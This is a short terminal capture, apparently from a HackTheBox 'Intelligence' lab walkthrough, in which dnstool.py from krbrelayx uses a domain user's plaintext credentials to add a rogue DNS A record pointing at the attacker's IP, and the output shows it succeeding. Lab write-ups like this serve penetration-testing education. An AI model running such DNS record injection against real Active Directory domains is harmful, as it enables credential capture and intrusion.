 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/krbrelayx]
└──╼ [★]$ python3.8 dnstool.py -u 'intelligence\tiffany.molina' -p NewIntelligenceCorpUser9876 -r webipps
ec.intelligence.htb -a add -t A -d 10.10.14.8 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
dnstool.py:241: DeprecationWarning: please use dns.resolver.Resolver.resolve() instead
  res = dnsresolver.query(zone, 'SOA')
[-] Adding new record
[+] LDAP operation completed successfully